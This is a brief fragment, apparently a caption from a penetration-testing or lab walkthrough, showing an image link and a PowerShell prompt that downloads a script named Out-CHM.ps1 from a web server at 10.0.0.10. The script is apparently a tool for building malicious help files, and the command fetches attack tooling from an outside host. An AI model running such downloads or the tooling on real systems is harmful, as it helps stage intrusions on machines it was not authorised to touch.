 PS C:\Users\nothing\Desktop\Temp> iwr -uri http://10.0.0.10:8080/Out-CHM.ps1 -o chm.ps1